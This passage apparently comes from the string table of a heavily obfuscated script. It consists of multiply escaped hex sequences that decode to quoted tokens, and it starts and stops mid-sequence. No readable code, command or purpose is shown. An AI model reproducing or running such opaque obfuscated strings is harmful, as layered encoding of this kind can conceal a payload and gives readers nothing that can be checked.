5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\